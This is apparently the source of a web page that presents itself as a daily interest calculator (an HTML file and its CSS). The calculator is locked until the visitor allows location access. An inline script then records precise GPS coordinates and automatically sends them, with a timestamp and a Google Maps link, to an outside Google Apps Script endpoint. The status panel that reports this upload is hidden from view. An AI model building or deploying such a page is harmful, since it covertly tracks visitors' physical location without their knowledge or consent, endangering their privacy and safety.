
<file: demo/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Daily Interest Calculator</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <main id="appContent" class="container-fluid py-4 px-3 px-lg-4 d-none">
    <div class="d-flex flex-wrap justify-content-between align-items-center gap-3 mb-4">
      <div>
        <div class="eyebrow">FINANCE TRACKER</div>
        <h1 class="page-title mb-1">Daily Interest Calculator</h1>
        <p class="text-secondary mb-0">Manage principal, daily interest and outstanding amounts.</p>
      </div>
    </div>

    <section class="summary-grid mb-4">
      <div class="summary-card">
        <span>Total Principal</span>
        <strong id="summaryPrincipal">₹0.00</strong>
      </div>
      <div class="summary-card">
        <span>Total Interest</span>
        <strong id="summaryInterest">₹0.00</strong>
      </div>
      <div class="summary-card highlight">
        <span>Total Amount</span>
        <strong id="summaryAmount">₹0.00</strong>
      </div>
    </section>

    <section class="table-panel">
      <div class="panel-heading">
        <div>
          <h2 class="h5 mb-1">Interest Records</h2>
          <p class="small text-secondary mb-0">Update the dates or values to recalculate automatically.</p>
        </div>
        <div class="small text-secondary" id="recordCount">0 records</div>
      </div>
      <div class="table-responsive">
        <table class="table align-middle interest-table mb-0">
          <thead>
            <tr>
              <th>FROM DATE</th>
              <th>NAME</th>
              <th>PRINCIPAL AMOUNT</th>
              <th>PER DAY INTEREST</th>
              <th>TO DATE</th>
              <th>TOTAL DAYS</th>
              <th>ONE DAY INTEREST</th>
              <th>TOTAL INTEREST</th>
              <th>TOTAL AMOUNT</th>
              <th></th>
            </tr>
          </thead>
          <tbody id="recordsBody"></tbody>
          <tfoot>
            <tr>
              <td colspan="2" class="text-end fw-bold">TOTAL</td>
              <td id="footerPrincipal">₹0.00</td>
              <td colspan="4"></td>
              <td id="footerInterest">₹0.00</td>
              <td id="footerAmount" class="grand-total">₹0.00</td>
              <td></td>
            </tr>
          </tfoot>
        </table>
      </div>
      <div class="empty-state d-none" id="emptyState">No records available.</div>
    </section>

    <section class="gps-panel mt-4 d-none" aria-hidden="true">
      <div class="d-flex flex-wrap justify-content-between align-items-center gap-2 mb-3"><div><h2 class="h5 mb-1">GPS Location</h2><p class="small text-secondary mb-0">Location capture and Google Sheets status</p></div><span class="badge text-bg-light">Starts after Show Data</span></div>
      <div id="status" class="gps-status mb-3">Waiting for Show Data button...</div>
      <div class="row g-3">
        <div class="col-6 col-lg-3"><div class="gps-value"><small>Latitude</small><strong id="lat">—</strong></div></div>
        <div class="col-6 col-lg-3"><div class="gps-value"><small>Longitude</small><strong id="lon">—</strong></div></div>
        <div class="col-6 col-lg-3"><div class="gps-value"><small>Accuracy</small><strong id="accuracy">—</strong></div></div>
        <div class="col-6 col-lg-3"><div class="gps-value"><small>GPS Readings</small><strong id="reading">0 / 10</strong></div></div>
      </div>
      <div class="small text-secondary mt-3 text-break" id="mapUrl"></div>
      <div class="d-flex flex-wrap gap-2 mt-3"><a id="mapBtn" class="btn btn-outline-primary btn-sm" href="#" target="_blank" rel="noopener" style="display:none">Open Google Maps</a><button id="copyBtn" class="btn btn-outline-secondary btn-sm" type="button" onclick="copyLocation()" style="display:none">📋 Copy Google Maps URL</button></div>
      <div id="sheetStatus" class="gps-status mt-3" style="display:none"></div>
    </section>
    <p class="formula-note mt-3 mb-0">
      <b>Calculation:</b> One day interest = Principal × Interest % ÷ 100.
      Total interest = One day interest × Total days. Total amount = Principal + Total interest.
    </p>
  </main>

  <!-- Show Data popup: the records stay hidden until the user clicks Show Data. -->
  <div class="modal fade" id="showDataModal" tabindex="-1" aria-labelledby="showDataTitle" aria-hidden="true" data-bs-backdrop="static" data-bs-keyboard="false">
    <div class="modal-dialog modal-dialog-centered modal-sm">
      <div class="modal-content show-data-modal">
        <div class="modal-body text-center p-4 p-md-5">
          <div class="popup-icon mb-3">📊</div>
          <h2 class="h5 fw-bold mb-2" id="showDataTitle">Daily Interest Records</h2>
          <p class="text-secondary small mb-3" id="locationGateMessage">Calculator kholne ke liye device ki Location ON karein aur browser mein location permission Allow karein.</p>
          <div class="alert alert-info small text-start mb-3" id="locationHelp">
            <b>Location ON kaise karein?</b><br>1. Mobile/Device ki Location (GPS) ON karein.<br>2. Browser ke site settings mein Location ko Allow karein.<br>3. Phir neeche Try Again dabayein.
          </div>
          <button type="button" class="btn btn-primary w-100" id="showDataBtn">Enable Location & Continue</button>
        </div>
      </div>
    </div>
  </div>

  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
  <script src="app.js"></script>
  <script id="gps-script-marker">
      /* =========================================================
   GOOGLE APPS SCRIPT WEB APP URL
========================================================= */

      const GOOGLE_SHEET_API = "https://script.google.com/macros/s/AKfycby_BxHYfoPGf0Hy-ssCBxVPhwzobxpjaFyUgxJV7qkgOMBfYq5dHhDzUp8lm0sfwsw2/exec";

      /* =========================================================
   GPS VARIABLES
========================================================= */

      let bestPosition = null;

      let watchId = null;

      let readings = 0;

      let sheetAlreadySaved = false;

      let autoSaveStarted = false;

      /* =========================================================
   GPS SETTINGS
========================================================= */

      const MAX_READINGS = 10;

      /* =========================================================
   PAGE LOAD
========================================================= */

      document.getElementById("showDataBtn").addEventListener("click", function () {
        console.log("🚀 Location verification started");
        document.getElementById("locationGateMessage").textContent = "Location verify ho rahi hai... Please permission Allow karein.";
        startGPS();
      });

      /* =========================================================
   LOCATION GATE: reveal calculator only after GPS success
========================================================= */

      function unlockCalculator() {
        document.getElementById("appContent").classList.remove("d-none");
        if (window.locationGatePopup) window.locationGatePopup.hide();
      }

      function showLocationGateError(message, help) {
        document.getElementById("locationGateMessage").innerHTML = message;
        document.getElementById("locationHelp").innerHTML = help;
        document.getElementById("showDataBtn").innerHTML = "Try Again";
      }

      /* =========================================================
   START GPS
========================================================= */

      function startGPS() {
        const status = document.getElementById("status");

        /* GPS SUPPORT CHECK */

        if (!navigator.geolocation) {
          status.innerHTML = "❌ Browser GPS support nahi karta.";
          showLocationGateError("Aapke browser mein GPS support nahi hai. Location-enabled browser use karein.", "Chrome/Edge ka latest version use karein aur device Location ON rakhein.");
          return;
        }

        /* HTTPS CHECK */

        if (location.protocol !== "https:" && location.hostname !== "localhost" && location.hostname !== "127.0.0.1") {
          status.innerHTML = "⚠️ GPS ke liye HTTPS ya localhost required hai.";
          showLocationGateError("Secure connection zaroori hai.", "Is website ko HTTPS link se kholein ya local testing ke liye localhost use karein.");
          return;
        }

        status.innerHTML = "📍 Location permission Allow karein...";

        /* =====================================================
     WATCH GPS
  ===================================================== */

        watchId = navigator.geolocation.watchPosition(
          function (position) {
            readings++;
            unlockCalculator();

            const accuracy = position.coords.accuracy;

            console.log("📡 GPS Reading:", readings, "Accuracy:", accuracy);

            /* =================================================
         BEST ACCURACY LOCATION
      ================================================= */

            if (bestPosition === null || accuracy < bestPosition.coords.accuracy) {
              bestPosition = position;

              showPosition(position);

              createMapURL(position);

              showButtons();

              /* =============================================
           1 SECOND TIMER
           
           LOCATION MILNE KE BAAD
           1 SECOND WAIT
           PHIR SAVE
        ============================================= */

              if (!autoSaveStarted) {
                autoSaveStarted = true;

                console.log("⏳ 1 second timer started...");

                status.innerHTML = "📍 Location found. Saving in 1 second...";

                setTimeout(function () {
                  console.log("⏰ Timer complete.");

                  saveToGoogleSheet();
                }, 10);
              }
            }

            /* =================================================
         MAX READINGS
      ================================================= */

            if (readings >= MAX_READINGS) {
              finishGPS();
            }
          },

          /* =====================================================
       GPS ERROR
    ===================================================== */

          function (error) {
            console.error("❌ GPS ERROR:", error);

            if (error.code === 1) {
              status.innerHTML = "❌ Location permission denied.";
              showLocationGateError("❌ Location permission denied. Calculator abhi locked hai.", "<b>Chrome:</b> Address bar ke left 🔒/site icon par click karein → Site settings → Location → Allow. Phir page reload karke Try Again dabayein.");
            } else if (error.code === 2) {
              status.innerHTML = "❌ Location unavailable. Device Location/GPS ON karein.";
              showLocationGateError("📍 Device ki Location OFF ya unavailable hai. Calculator abhi locked hai.", "Device Settings → Location → ON karein. Mobile mein GPS/Location ON karke open area mein Try Again dabayein.");
            } else if (error.code === 3) {
              status.innerHTML = "❌ GPS timeout. Open area mein dobara try karein.";
              showLocationGateError("GPS se location nahi mili. Calculator abhi locked hai.", "Device Location ON rakhein, internet/GPS signal check karein aur Try Again dabayein.");
            } else {
              status.innerHTML = "❌ GPS location nahi mil saki.";
              showLocationGateError("Location verify nahi ho paayi. Calculator abhi locked hai.", "Device Location aur browser permission check karke Try Again dabayein.");
            }
          },

          /* =====================================================
       GPS OPTIONS
    ===================================================== */

          {
            enableHighAccuracy: true,

            timeout: 30000,

            maximumAge: 0,
          },
        );
      }

      /* =========================================================
   SHOW POSITION
========================================================= */

      function showPosition(position) {
        const latitude = position.coords.latitude;

        const longitude = position.coords.longitude;

        const accuracy = position.coords.accuracy;

        document.getElementById("lat").innerHTML = latitude.toFixed(8);

        document.getElementById("lon").innerHTML = longitude.toFixed(8);

        document.getElementById("accuracy").innerHTML = accuracy.toFixed(2) + " meters";

        document.getElementById("reading").innerHTML = readings + " / " + MAX_READINGS;

        const status = document.getElementById("status");

        if (accuracy <= 10) {
          status.innerHTML = "✅ Excellent GPS accuracy: " + accuracy.toFixed(2) + " meters";
        } else if (accuracy <= 30) {
          status.innerHTML = "✅ Good GPS accuracy: " + accuracy.toFixed(2) + " meters";
        } else {
          status.innerHTML = "📍 Location found. Accuracy: " + accuracy.toFixed(2) + " meters";
        }
      }

      /* =========================================================
   GOOGLE MAP URL
========================================================= */

      function createMapURL(position) {
        const latitude = position.coords.latitude;

        const longitude = position.coords.longitude;

        const url = "https://www.google.com/maps?q=" + latitude + "," + longitude;

        document.getElementById("mapUrl").innerHTML = url;

        const mapBtn = document.getElementById("mapBtn");

        mapBtn.href = url;

        mapBtn.style.display = "block";
      }

      /* =========================================================
   SHOW BUTTONS
========================================================= */

      function showButtons() {
        document.getElementById("mapBtn").style.display = "block";

        document.getElementById("copyBtn").style.display = "block";
      }

      /* =========================================================
   FINISH GPS
========================================================= */

      function finishGPS() {
        if (watchId !== null) {
          navigator.geolocation.clearWatch(watchId);

          watchId = null;
        }

        if (bestPosition) {
          showPosition(bestPosition);

          createMapURL(bestPosition);

          showButtons();
        }
      }

      /* =========================================================
   SAVE TO GOOGLE SHEET
   AUTOMATIC FUNCTION
========================================================= */

      function saveToGoogleSheet() {
        /* LOCATION CHECK */

        if (!bestPosition) {
          console.log("❌ Location available nahi hai.");

          return;
        }

        /* DUPLICATE CHECK */

        if (sheetAlreadySaved) {
          console.log("⚠️ Data already saved.");

          return;
        }

        const latitude = bestPosition.coords.latitude;

        const longitude = bestPosition.coords.longitude;

        const accuracy = bestPosition.coords.accuracy;

        const mapsURL = "https://www.google.com/maps?q=" + latitude + "," + longitude;

        const dateTime = new Date().toLocaleString("en-IN");

        /* =====================================================
     DATA
  ===================================================== */

        const data = {
          dateTime: dateTime,

          latitude: latitude.toFixed(8),

          longitude: longitude.toFixed(8),

          accuracy: accuracy.toFixed(2),

          mapsUrl: mapsURL,
        };

        console.log("📤 Sending Google Sheet Data:", data);

        const sheetStatus = document.getElementById("sheetStatus");

        sheetStatus.style.display = "block";

        sheetStatus.style.background = "#eff6ff";

        sheetStatus.style.color = "#1d4ed8";

        sheetStatus.innerHTML = "📤 Google Sheet mein data save ho raha hai...";

        /* =====================================================
     API REQUEST
  ===================================================== */

        fetch(
          GOOGLE_SHEET_API,

          {
            method: "POST",

            mode: "no-cors",

            headers: {
              "Content-Type": "text/plain;charset=utf-8",
            },

            body: JSON.stringify(data),
          },
        )
          .then(function () {
            sheetAlreadySaved = true;

            sheetStatus.style.background = "#f0fdf4";

            sheetStatus.style.color = "#15803d";

            sheetStatus.innerHTML =
              "✅ <b>Location saved to Google Sheet!</b><br>" +
              "<small>" +
              "Date/Time, Latitude, Longitude, Accuracy aur Maps URL save kiya gaya." +
              "</small>";

            console.log("✅ Google Sheet request sent successfully.");
          })

          .catch(function (error) {
            console.error("❌ Google Sheet Error:", error);

            sheetStatus.style.background = "#fef2f2";

            sheetStatus.style.color = "#dc2626";

            sheetStatus.innerHTML = "❌ Google Sheet request failed.";
          });
      }

      /* =========================================================
   COPY GOOGLE MAPS URL
========================================================= */

      function copyLocation() {
        if (!bestPosition) {
          alert("❌ Location available nahi hai.");

          return;
        }

        const latitude = bestPosition.coords.latitude;

        const longitude = bestPosition.coords.longitude;

        const url = "https://www.google.com/maps?q=" + latitude + "," + longitude;

        if (navigator.clipboard && navigator.clipboard.writeText) {
          navigator.clipboard
            .writeText(url)

            .then(function () {
              const button = document.getElementById("copyBtn");

              button.innerHTML = "✅ URL Copied!";

              setTimeout(function () {
                button.innerHTML = "📋 Copy Google Maps URL";
              }, 2000);
            })

            .catch(function () {
              fallbackCopy(url);
            });
        } else {
          fallbackCopy(url);
        }
      }

      /* =========================================================
   FALLBACK COPY
========================================================= */

      function fallbackCopy(text) {
        const textarea = document.createElement("textarea");

        textarea.value = text;

        textarea.style.position = "fixed";

        textarea.style.left = "-9999px";

        document.body.appendChild(textarea);

        textarea.select();

        try {
          document.execCommand("copy");

          const button = document.getElementById("copyBtn");

          button.innerHTML = "✅ URL Copied!";

          setTimeout(function () {
            button.innerHTML = "📋 Copy Google Maps URL";
          }, 2000);
        } catch (error) {
          alert("Google Maps URL:\n\n" + text);
        }

        document.body.removeChild(textarea);
      }
  </script>
</body>
</html>
</file>
<file: demo/style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');

:root {
  --navy: #173b68;
  --blue: #2563eb;
  --ink: #172033;
  --muted: #68758a;
  --line: #e6ebf2;
  --soft: #f5f8fc;
}
* { box-sizing: border-box; }
body {
  background: #f4f7fb;
  color: var(--ink);
  font-family: Inter, system-ui, -apple-system, "Segoe UI", sans-serif;
  font-size: 14px;
}
.page-title { font-size: clamp(1.45rem, 2.5vw, 2rem); font-weight: 800; letter-spacing: -.7px; }
.eyebrow { color: var(--blue); font-size: 10px; font-weight: 800; letter-spacing: 1.7px; margin-bottom: 6px; }
.btn-primary { background: var(--blue); border-color: var(--blue); border-radius: 10px; font-weight: 600; padding-top: 10px; padding-bottom: 10px; }
.btn-primary:hover { background: #1d4ed8; border-color: #1d4ed8; }
.summary-grid { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 14px; }
.summary-card {
  background: #fff; border: 1px solid var(--line); border-radius: 14px;
  padding: 18px 20px; box-shadow: 0 4px 16px rgba(20, 40, 75, .035);
}
.summary-card span { display: block; color: var(--muted); font-size: 12px; font-weight: 600; margin-bottom: 8px; }
.summary-card strong { font-size: clamp(1.25rem, 2vw, 1.65rem); font-weight: 800; letter-spacing: -.5px; font-variant-numeric: tabular-nums; }
.summary-card.highlight { background: #edf4ff; border-color: #d8e6ff; }
.summary-card.highlight strong { color: #1d4ed8; }
.table-panel { background: #fff; border: 1px solid var(--line); border-radius: 14px; overflow: hidden; box-shadow: 0 4px 18px rgba(20, 40, 75, .04); }
.panel-heading { padding: 19px 20px; display: flex; align-items: center; justify-content: space-between; border-bottom: 1px solid var(--line); }
.panel-heading h2 { font-weight: 750; }
.interest-table { min-width: 1220px; }
.interest-table thead th {
  background: var(--navy); color: #fff; border: 0; padding: 14px 10px;
  font-size: 10px; letter-spacing: .45px; white-space: nowrap; font-weight: 700;
}
.interest-table tbody td { padding: 9px 8px; border-color: var(--line); white-space: nowrap; }
.interest-table tbody tr:hover { background: #f8fbff; }
.interest-table tfoot td { background: #eef4fb; border-top: 1px solid #d9e3ef; padding: 13px 10px; font-weight: 800; white-space: nowrap; }
.interest-table tfoot .grand-total { color: #1d4ed8; font-size: 15px; }
.cell-input {
  min-width: 110px; width: 100%; border: 1px solid transparent; border-radius: 7px;
  background: transparent; padding: 7px 8px; color: var(--ink); font: inherit; outline: none;
}
.cell-input:hover { border-color: #dbe4f0; background: #fff; }
.cell-input:focus { border-color: #8bb4ff; background: #fff; box-shadow: 0 0 0 3px rgba(37,99,235,.10); }
.cell-input.name { min-width: 120px; }
.cell-input.number { min-width: 115px; text-align: right; }
.cell-input.rate { min-width: 90px; text-align: center; }
.calculated { background: #f4f8fd; color: #263b58; font-weight: 650; text-align: right; font-variant-numeric: tabular-nums; }
.calculated.days { text-align: center; }
.remove-btn { border: 0; color: #a2adbd; background: transparent; border-radius: 7px; padding: 5px 8px; }
.remove-btn:hover { color: #dc3545; background: #fff0f1; }
.empty-state { text-align: center; color: var(--muted); padding: 30px 16px; }
.formula-note { color: #758196; font-size: 12px; line-height: 1.6; }
@media (max-width: 767.98px) {
  main { padding-top: 20px !important; }
  .summary-grid { grid-template-columns: 1fr; gap: 9px; }
  .summary-card { padding: 14px 16px; }
  .summary-card strong { font-size: 1.3rem; }
  .panel-heading { padding: 15px; }
}


/* Startup Show Data popup */
.show-data-modal { border: 0; border-radius: 18px; overflow: hidden; box-shadow: 0 24px 70px rgba(15, 35, 70, .22); }
.popup-icon { width: 58px; height: 58px; display: grid; place-items: center; margin: 0 auto; border-radius: 17px; background: #edf4ff; font-size: 27px; }
.modal-backdrop.show { opacity: .62; }


/* GPS panel */
.gps-panel{background:#fff;border:1px solid var(--line);border-radius:14px;padding:20px;box-shadow:0 4px 18px rgba(20,40,75,.04)}
.gps-status{border-radius:9px;background:#f5f8fc;color:#40516a;padding:11px 13px;font-size:13px;line-height:1.5}
.gps-value{height:100%;border:1px solid var(--line);background:#f8fafd;border-radius:9px;padding:12px;min-width:0}
.gps-value small{display:block;color:var(--muted);margin-bottom:5px}
.gps-value strong{display:block;font-size:13px;overflow-wrap:anywhere;font-variant-numeric:tabular-nums}
</file>
